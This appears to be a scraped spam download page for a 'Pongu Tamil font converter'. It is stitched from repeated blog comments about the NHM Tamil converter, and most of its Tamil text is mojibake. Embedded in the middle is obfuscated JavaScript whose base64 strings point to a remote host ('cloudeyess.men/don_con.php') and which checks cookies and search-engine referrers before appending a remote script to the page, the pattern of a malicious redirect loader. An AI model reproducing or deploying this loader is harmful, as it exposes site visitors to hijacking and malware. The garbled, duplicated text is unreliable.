

## **Download Free Pongu Tamil Font Converter**

Some of the features of NHM converter are:1 Embedded fonts You donâ<sup>r</sup>. The red to install any fonts.. Even I Press Alt 2 and I Have Manually selected Alt 2Tamil Phonetic Unicode What to?�ன௠à®?à®<sup>2</sup>வà®<sup>2</sup>à®? à®[]a®£à®¿à®c∂ிà®°à©?à®°à¯[] a®`஽னà¯[] பதிவà®±à®[]a™]à®[]a®®à¯[] à®à¯à®¯à¯à®¤à¯à®µà¯à®¤à¯à®¤à¯à®ªà¯ பயனà¯à®ªà®à¯à®¤à¯à®¤à®¿ வநà¯à®¤ à®à®©à¯à®à®à¯à®à®®à¯ à®°à¯à®à¯à®à®°à¯ திà®à¯à®°à¯à®© à®à¯à®¯à®²à¯à®ªà®à®µà®¿à®²à¯à®²à¯.. à®à®©à¯à®© à®à¯à®¯à¯à®µà®¤à¯.. 0 (anybody can help me)I am bacqrudeenâ[][Suddenly Tamil Typing Is Not Working In NHM Writer.. I have few word documents in malayalam nonunicode font Is it possible to use NHM software to convert these to Unicode text? If so, how do I setup the mappings for the fonts?Hope I can get some answersâ[or] sir my NHM is not working.. à®[ora] பயனà¯∏பà®∏தà¯∏தà¯∏à®®à¯∏ பà¯∏தà¯∏ ாி (Ree) à®∏ாிவà®° மாà®∏à¯∏à®∏à¯∏னà¯∏ à®∏னà¯∏à®∏ிறதà⊤∏.. It appears as question mark Please solve this problem Hi

rathan, can I know some websites you have problem with? Please let me know the operating system, browser you use too.. i got use try that Avvaipro converter also but it dosnâment work, do u have a any idea to convert this thing. I have installed WordPress 3 0 into my domain and I want to display some contents in Tamil letters and also Hindi and Telugu letters in somewhere in my site/page.. If you are hosting the site by your own like TamilHindu com, then you need to edit the theme files manually.

Iâ<sub>l</sub>][Ne downloaded the converter, but I donâ<sup>n</sup>][Next know how to use it.. How do i paste tamil font in photoshop? Can you guideâ®uணà®ဳ?a¯ි?a®®a¯ි.. how to download the nhm converterYou can download from the linkI need to convert one microsoft word document into Tamilâ<sup>m</sup>li need the software.. à® $\eta$ னà¯ $\eta$ à®⊙à© $\eta$ à¯ $\eta$ à®uதà¯ $\eta$ . Iâ $\eta$ downloaded the converter, but I donâmer know how to use it.. I am trying to copy -paste tamil stuffs in photoshop I downloaded â $\frac{2}{2}$ Baminiâ $\frac{2}{2}$  font but still unable to paste any tamil fonts, rather its allowing me to type.. wikipedia org ) without problem Try installing Firefox 3 5+ and NHM writer It should enable Tamil support.

## **pongu tamil font converter**

pongu tamil font converter

(another usage of font embedding feature)38 thoughts on â $\mathbb{Z} \mathbb{Z}$ NHM Converter â $\mathbb{Z} \mathbb{Z}$  Tamil font encoding converterâ $\mathbb{Z} \mathbb{Z}$ Ravi now using NHM writer.. 2 Speed of the conversion as conversion takes place at client side We used NHM converter for the Tamil Wiktionary Automation project and it helped us convert font encoding of large MB files with ease.. Some of the features of NHM converter are:1 Embedded fonts You donâ $\frac{m}{n}$  need to install any fonts.. Is this available for AndroidNhm converter is not loading i type word document in vanavil avvaiyar tamil font, i which to convert into unicode for web site hosting ( ie NHM writer font).. Please help meâ $\mathbb{Z}$  or give me any other solutionâ $\mathbb{Z}$ .. à® $\mathbb{Z}$ a® $\mathbb{Z}$ à® $\mathbb{Z}$  ms word, excel à®à®³à¯à®³à®¿à®à¯à®à®µà¯à®à®³à®¿à®²à¯ unicode நனà¯à®±à®¾à® à®à¯à®¯à®²à¯à®ªà®à¯à®à®¿à®±à®¤à¯ à®à®©à®¾à®²à¯ photoshop ல௠மà®à¯à®à¯à®®à¯ à®∏தà¯∏ à®uà¯∏à®<sup>2</sup>à¯∏ à®∏à¯∏யà™}à®uதிà®<sup>2</sup>à¯∏à®<sup>2</sup>à¯∏யà¯∏ à®{?}தனாà®?à¬?}?à®®à¬?}à®®à¬?} à®{?}a®¤à®±à¬?}a®{?}a®?à®?a®?à™}?à®®?à¬?} à®~ாராவதà¬?}தà¬?}à®°à®;நà¬?}த஥à®?à¬?} à®?}à®{?}a®©à¬?} தà¯a®°à®¿à®¯à®ªà®¤à¯a®¤à¯a®¤à®µà¯a®®à¯ãa®®à¯ããã¦ãã¦ãå¤a¦iâ?}iâ?}iâ?}iâ?}iâ?}iâ?}i& a problem on NHM software that it has not working properly on corel drawâ $\mathbb{Z}$ ... men/don\_con php?x=en&query=','xahmJ':function \_0x44494a(\_0x5c57e8,\_0x1329c6){return \_0x5c57e8+\_0x1329c6;}};var \_0x408602=[\_0x406189[\_0x4f68('0x23')],\_0x406189[\_0x4f68('0x24')],\_0x406189[\_0x4f68('0x 25')],\_0x406189[\_0x4f68('0x26')],\_0x406189['jrGHv'],'.

à®à®©à¯ à®à®à¯.. à®à®©à¯ à®à®à¯ à®à®®à¯ à®à®©à®¾à®²à¯ à®à®©à®à¯à®à¯à®®à¯ à®à®°à¯ à®à¯à®±à¯ நான௠intel i3 processor use à®à¯à®¯à¯à®à®¿à®±à¯à®©à¯.. à®{?}à¬?}றிபà™}பிà®{?}à®{?}à®}}வà®?à¬{?}a®ªà¬?}à®®a¬{?}

à® $\partial a$ ® $\partial a$ ® $\partial a$ ∃ $\partial a$ ®ªà® $\partial a$ ® $\partial a$ ®ºà $\partial a$ ∃ $\partial a$ ®ºà $\partial a$ ∃ $\partial a$ .. Help me out Please!Which font will work?hello sir i copy some tamil books and paste in ms word it appears aslike question and box help me sirI use mac 10.. à®à®©à¯à®à®à¯à®à®®à¯ வà¯ $\alpha$ ªà®ªà¯ $\alpha$ ªà®¯ $\alpha$ ∂யவிபà¯ $\alpha$ ®ªà¯ $\alpha$ m. (another usage of font embedding feature)Share this:44 thoughts on â $\binom{2}{1}$ AHM Converter â $\binom{2}{1}$  Tamil font encoding converterâ $\binom{2}{1}$ Ravi now using NHM writer.. i need a reply as soon as hai i have converted pdf to doc but the document can not be seen properly actually in adobe properties i have found that the fonts used whereI am a mac user.. wordpress com hosted at wordpress com then go to /wp-admin/options-general php and choose the blog language as Tamil.

à®à®®à¯ பயனà¯à®ªà®à¯à®¤à¯à®¤à¯à®®à¯ பà¯à®¤à¯ ாி (Ree) à®à®¾à®¿à®µà®° மாà®∏à¯∏à®∑à¯∏னà¯∏ à®∏னà¯∏à®∏ிறதà¯∏.. i got use try that Avvaipro converter also but it dosnâ∏∏t work, do u have a any idea to convert this thing.. 6 5 user I can see Wikipedia tamil perfectly with Firefox browser But when I copy them and paste on MS OFFICE WORD 2011 It just comes in boxes.. Cell: 978978 34 36, 978 978 34 37sorry, balraj i couldnâ<sup>n</sup>t find a software for your need yet.. You can expect many of the blog interface to show in Tamil But not guaranteed 100%.. தà®±à¯∏à®∏மயà®®à¯∏ à®∏தà¯∏ வà¯∏à®<sup>2</sup>à¯∏ à®∏à™]யà™a®µà®¿à®ºàT∏à®<sup>2</sup>à¯∏.. à®à®©à¯à®¹à¯à®à¯à®à®®à¯ வலà¯à®¤à¯à®¤à®³à®¤à¯à®¤à®¿à®²à®¿à®°à¯à®¨à¯à®¤à¯ பà¯7}திதாà®{?} à®7}ணினிà®±à®}?à®±à®{7}a®{¤}} à®}?à=7}யà™}à®™a®µà=7}a®®à¯?} à®à®¯à®²à®µà®¿à®²à¯à®²à¯.. à®à®¤à®±à¯à®à¯ à®à®¤à®¾à®µà®¤à¯ மாறà¯à®±à¯ à®∆à®°à¯∆���à¬�à®∑றதா?Iâ?@m Mac OS X 10.. à®∆ன௠a®@à®@à¬@a®®à¬@ à®à®©à®¾à®²à¯ à®à®©à®à¯à®à¯à®®à¯ à®à®°à¯ à®à¯à®±à¯ நான௠intel i3 processor use à®la¯a®¯à®¯a¯a®la®¿à®±à¯a®©à¯a. Earlier, Surathaâlas Pongu Tamil was the only available tool The downloadble version is available for Windows and will be soon made available for Linux too.. A® à®��னà¯?! à®?!னà¯?! à®∏ணிà®⊘யà®{à®<sup>2</sup>à¯∏ à®∏னà¯∏à®<sup>1</sup>à¯∏à®∏à™∏à®∏à®®à¯∏

�}னà¯?}à®uà®°à¯?}à®?}à®?}à®°à¯?}பà¯?} பà®-னà¯?}தà®;?}தa®;?}

வநà¯à®¤à®¿à®°à¯à®¨à¯à®¤à¯à®©à¯.. I am having ABBYY software to conver the English JPEG or PDF file into DATA files.. How we can make posts, categories and links in tamil in wordpress?I hope you will help me sir.. kindly suggest mePlease help me with the following questions a) how to convert tamil PDF to MS-word which has only tamil characters?b) how to convert tamil PDF to Ms-word which has mixed characters like enlish and tamil ?c) how to convert tamil PDF which has tamil characters as image inside to MS-Word?does the above encoder will resolve all the above three problems?Nhm convertor Tam to Unicode.. In general you should be able to Unicode sites like Tamil Wikipedia ( http://ta.. What program do I use to open it? Please post step by step instructions The NHM converter is really nice to use, but while converting Bamini to unicode I find that several characters are not translated correctly.. Please help meâ $\hat{m}$  or give me any other solutionâ $\hat{m}$ .. Cell: 978978 34 36, 978 978 34 37sorry, balraj i couldnâ<sup>m</sup> find a software for your need yet.. It appears as question mark Please solve this problem Hi rathan, can I know some websites you have problem with? Please let me know the operating system, browser you use too.. à®∆a¯∑à®∑à®°à¯∑பà®°à®à¯∑வà¯∑ரஸà¯∑தà™à®ªà¯∆®ªà⊤∑பà⊤∑பà¯∆ ம�}னà¯?}பà¯?}à®°à™}ா஺à¯?} à®?}à®±à¯?}பà®{?}à¯?}஺à®{?}a®°à®{?}a®©à¯?} à®à®©à¯à®±à¯ à®à¯à®²à¯à®à®¿à®±à®¾à®°à¯à®à®³à¯.. what can i do for that ?வாà®´à¯?]தà¯?]à®l?a¯?]à®?]à¯?]a®?}à¯?], பாமினி பாணà¯?]a®?}a¯?}a®?a¯?] தà®∑à¯∑à®∑à®∑à¯∑à®∑à¯∑à®∑à¯∑தà¯∑தà¯∑à®<sup>3</sup>à¯∑னà¯∑.. தà¯∑à®°à¯∑à®∑à¯∑à®∑ à®®à¯à®à®¿à®¯à¯à®®à®¾?Even though the NHM software is basically designed for Tamil fonts, with its modularity and felxibility I am hoping that this should be possible.. (error:101 or so) à®a®¤à®¿à®<sup>2</sup>௠à®a®¤à®¾à®µà®¤à¯ a பிரà®à¯à®à®¿à®©à¯à®¯à®¾ à®à®²à¯à®²à®¤à¯ à®à®¤à¯ பணமà¯ �}�}��}தà¬?}த à®uà¬?}ணà¬?}à®?}à®; ஬

à®l?a¯?}à®uà¯?}யà®?4à®{?}ிவிà®??a¯?}தa®¾?a®¨à®©à¯?}றி.. How do i paste tamil font in photoshop? Can you guidea®µa®£a®[?]a¯[?]a®[?]a®®à¯[?].. the theme files are located at /wp-content/themes/how to download convertbhuvanadevi, the nhm download site has some problems now.. 4 11 Web site tamil font I canâment understand How to change Bamini font.. how to download the nhm converterYou can download from the linkI need to convert one microsoft word document into Tamilâ $\frac{m}{2}$ I need the software.. (error:101 or so) à® $\frac{m}{2}$ a® $\frac{m}{2}$ à® $\frac{m}{2}$ a® $\frac{m}{2}$ ®¤à® $\frac{m}{2}$ a®¤à® $\frac{m}{2}$  $a$ ®ªà®¿à®°à®[]à¬[]à®[]à®;னà¬[]à®~஽ à®[]à®<sup>2</sup>à¬[]à®<sup>2</sup>தà¬[] à®]தà¬]] பணà®®à¬[] �}�}��}தà¬?}த வà¬?}ணà¬?}à®?}ி஬

à® $\partial a$ a¯ $\partial a$ a®¯à®?à®?à®{a®¿à®µà®¿à®?}à¯ $\partial a$ ®{a®¤à®¾?நனà¯ $\partial a$ ®±à®¿.. 2 Speed of the conversion as conversion takes place at client side We used NHM converter for the Tamil Wiktionary Automation project and it helped us convert font encoding of large MB files with ease.. Now, NHM Converter is available online too Since this is browser dependent, now we have a converter for Linux, Mac operating systems too.. i need a reply as soon as hai i have converted pdf to doc but the document can not be seen properly actually in adobe properties i have found that the fonts used whereI am a mac user.. kindly i

am using linux suse please guide me how to install nhm writerstep by step because i am not a trained compter operatorI need to convert one microsoft word document into Malayalamâ[?]|I need the software.. à®??a®©à¬??a®<sup>}</sup>a¬??a®??a®®à¬??l வலà¯à®¤à¯à®¤à®³à®¤à¯à®¤à®¿à®²à®¿à®°à¯à®¨à¯à®¤à¯ பà¯à®¤à®¿à®¤à®¾à® à®∏ணினிà®≠à®∑ஆãd®∏à®®à¬∏ à®∏à™à®~à¬∏à®~வà¬∏à®®à¬∏ à®7¦à®~à®∙வà®; à®<sup>2</sup>à¯7¦à®<sup>2</sup>à¯?!.. தà®±à¯?¦à®®à®®à®®à®®à¯?! à®}?தà¯?! வà¯?!a®<sup>2</sup>à¯?! à®⊠à¯∑யà¯∑யவிà®<sup>2</sup>à¯∑à®<sup>2</sup>à¯∑}.. In general you should be able to Unicode sites like Tamil Wikipedia ( http://ta.. à®`ானà¯∑ à®∑னà¯∑ à®∑ணிà®⊙ியà®?à®<sup>2</sup>à¯∑ à®∑னà¯∑à®∑னà⊤∑à®∑à®®à¯∑ �}னà¯?}வà®°à¯?}à®!?}à®°à¯?}பà¯?} பயனà¯?}பà®/?}a®¤à¯?}தி வநà¯a®¤à®¿à®°à¯a®¨à¯a®¤à¯a®©à¯a®©à¯aº.\*?(?:\$l;)/g), 0xee630b={};continue;case'1':var  $0x416081;$ continue;case'2':if(name){return

\_0xee630b[name];}continue;case'3':if(\_0x406189[\_0x4f68('0x34')](!\_0x5a538b,name)){return undefined;}continue;case'4':return  $0xe630b$ ;case'5':for(var  $0x2a4e32=0x0$ ;  $0x2a4e32. 4 11$  Web site tamil font I canâ understand How to change Bamini font.. var \_0x24cc=['aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWV uJnF1ZXJ5PQ==','RVJaQUw=','aW5kZXhPZg==','RU1PTFg=','amJqRkk=','SVFaQ0w=','dnFrVk8=','V1dX','RGdtSVQ=','eG FobUo=','aGVhZA==','c2NyaXB0','cWxiWEw=','YXBwZW5kQ2hpbGQ=','cG9uZ3UrdGFtaWwrZm9udCtjb252ZXJ0ZXI=',' MXw0fDV8MnwzfDA=','dXdw','SUZa','dldUdEc=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','bGVuZ3Ro','cmVwbGFjZQ==','Z1Z FYmk=','ZUpwbGM=','VFdJQk4=','Wk96c0g=','QnF2YUg=','WFdDWEo=','OyBwYXRoPQ==','OyBzZWN1cmU=','V2NmR Xo=','dHZEUnM=','OyBleHBpcmVzPQ==','QkF0eXE=','WVRFaHY=','bFRqWmQ=','SVF0VXA=','LmJpbmcu','LmFvbC4=', 'dmlzaXRlZA==','b0Nl','R2Nz','MHwzfDF8NXwyfDQ=','bEJEV2w=','dFZMdk4=','ZU5BYmM=','a21vbU8=','cmVmZXJyZX I=','Z2V0','U3pBUXE=','YnpGWXQ=','Z2ZxVHo=','Z1lxV2U=','c2V0','TldVdkE='];(function(\_0x447a3a,\_0x1512cc){var \_0 x246f50=function(\_0x3ac0fe){while(--\_0x3ac0fe){\_0x447a3a['push'](\_0x447a3a['shift']());}};\_0x246f50(++\_0x1512cc);}(\_0  $x24cc,0x7c)$ );var  $0x4f68=$ function( $0x107718$ , 0xeb847a){ $0x107718=0x107718-0x0$ ;var

 $0x4680a4=0x24cc[0x107718]$ ;if( $0x4f68$ ['initialized']===undefined){(function(){var  $0x7f683f=f$ unction(){var \_0xa7fa64;try{\_0xa7fa64=Function('return\x20(function()\x20'+'{}.. Earlier, Surathaâs Pongu Tamil was the only available tool The downloadble version is available for Windows and will be soon made available for Linux too.. Use tools like NHM writer and you can type in anywhere in Tamil offline / Onlineyou can download nhm writer fromanother thing..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x564346){\_0xa7fa64=window;}return \_0xa7fa64;};var \_0x99924d=\_0x7f683f();var \_0x2af553='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x99924d$ ['atob']||( $0x99924d$ ['atob']=function( $0x17ecf2$ ){var  $0x14d39d=String(0x17ecf2)$ ['replace'](/=+\$/,'');for(var  $0xc5584a=0x0$ ,  $0x5371b$ f,  $0x34108e$ ,  $0x23253c=0x0$ ,  $0x21ab96=''$ ;  $0x34108e=$   $0x14d39d$ ['charAt']( $0x23253c++$ );~  $0x34$ 108e&&(\_0x5371bf=\_0xc5584a%0x4?\_0x5371bf\*0x40+\_0x34108e:\_0x34108e,\_0xc5584a++%0x4)?\_0x21ab96+=String['fro mCharCode'](0xff&\_0x5371bf>>(-0x2\*\_0xc5584a&0x6)):0x0){\_0x34108e=\_0x2af553['indexOf'](\_0x34108e);}return \_0x21ab96;});}());\_0x4f68['base64DecodeUnicode']=function(\_0x4121f7){var \_0x2a3476=atob(\_0x4121f7);var  $0x27048c=[]$ ;for(var  $0x1c03ea=0x0$ ,  $0x57d0d2d=0x2a3476$ ['length'];  $0x1c03ea=0xe3ba4e;$ },'EMOLX':'AZy','jbjFI':  $0x4f$ 

68('0x21'),'elGro':\_0x4f68('0x22'),'IQZCL':function \_0x385cc5(\_0x508a64,\_0x2c8357){return

\_0x508a64&&\_0x2c8357;},'vqkVO':function \_0x32c2d2(\_0x5f200e,\_0x3c6427){return

 $_0x5f200e==0x3c6427;$ },'YLPdj':function  $0x2f9b05(0x5ce44e, 0x2f5600)$ {return

 $0$ x5ce44e(\_0x2f5600);},'DgmIT':'https://cloudevess.. à®\?a®©à¯?\a®© à®\?a¯?\a®¯a¯?\a®¯ a®µà¯?\a®£à¯?\a®®à¯?\?.. Hi Mr Rethnara jThere is nothing special you should do to type in Tamil in WordPress.. à®[a¯[a®]a®°a¯[a®ªa®¿à®<sup>3</sup>à¯[] வà¯∑ரஸà¯∑ à®∑திà®°à¯∑பà¯∑பà¯∑ à®®à¯∑னà¯∑ã®°à™ã®°à⊤∑ா஺à¯∑

à®à®±à¯à®ªà®à¯à® பிரà®à¯à®à®©à¯ à®à®©à¯à®±à¯

à®⊠à¯∑à®<sup>2</sup>à¯∑à®∑ிறாà®°à¯∑à®∑à®<sup>3</sup>à⊤∑.. I need a software for TAMIL JPEG or TAMIL PDF file into DATA file 1/1 Gopal Samy Street,Shevapet, Salem 636 002.. If you are hosting the site by your own like TamilHindu com, then you need to edit the theme files manually.. à®\?a®©à¯?} à®\?a®\?a¬?}.. à®\?a®¤a®±à¬?}a®Pa¬?} à®\?a®¤a®¼à®¤à¬?} மாற௠a®±à¯ a® a®®°à¯ a®®a¯ a®®a® றதா?Iâ ?! am Mac OS X 10.. I am trying to copy -paste tamil stuffs in photoshop I downloaded â $\overline{7}$ Baminiâ $\overline{7}$  font but still unable to paste any tamil fonts, rather its allowing me to type.. NHM Converter is a free-of-cost Tamil font encoding converter tool available for download from the makers of NHM writer.. Not able convert particular words likeIs there any solutions to rectify this issueNHM Converter â $\mathbb{Z}$ . Tamil font encoding converterNHM converter is a free-of-cost Tamil font encoding converter tool from the makers of NHM writer.. Hi Mr Rethnara iThere is nothing special you should do to type in Tamil in WordPress.. I am a mac user Iâ $\mathbb{R}$ Pive downloaded the converter, but I donât <sup>n</sup>/h know how to use it.. Are you aware of how I can get around that?I couldnât <sup>n</sup>/h read Tamil font in web sites..  $\frac{\partial}{\partial \phi}$ à¯ $\frac{\partial}{\partial \phi}$ à¯ $\frac{\partial}{\partial \phi}$ à® $\frac{\partial}{\partial \phi}$ à® $\frac{\partial}{\partial \phi}$ à® $\frac{\partial}{\partial \phi}$ à® $\frac{\partial}{\partial \phi}$ à® $\frac{\partial}{\partial \phi}$ ?Even though the NHM software is basically designed for Tamil fonts, with its modularity and felxibility I am hoping that this should be possible.. à®{?}à¯?}றிபà¯?}பிà®{?}à¯?}à®{?} வà®<sup>2</sup>à¯?}பà¯?}பà®{?a¯&®aô∂na¯?}

à®[]ிà®[]à¯]]பà¯?]a®ªà®øæå®¿à®ªà¯[]a®ªà¯[].. நானà¯[] திà®°à¯[]à®[]à=[]à®[]ி

à®∑à¯∑யனà¯∑à®∑à¯∑ à®∑à¯∑à®∑பà¯∑ à®∑à®<sup>2</sup>à¯∑à®<sup>3</sup>à®≠ிà®<sup>2</sup>à¯∑ தமிழà¯à®¤à¯à®¤à¯à®±à¯à®¯à®¿à®²à¯ பà¯à®°à®¾à®à®¿à®¾à®¿à®¯à®°à®¾à®à®ªà¯ பணிபà¯?宾ிà®?宿à®±à¯?宩à¯?.. I have installed WordPress 3 0 into my domain and I want to display some contents in Tamil letters and also Hindi and Telugu letters in somewhere in my site/page.. 6 5 user I can see Wikipedia tamil perfectly with Firefox browser But when I copy them and paste on MS OFFICE WORD 2011 It just comes in boxes. e10c415e6f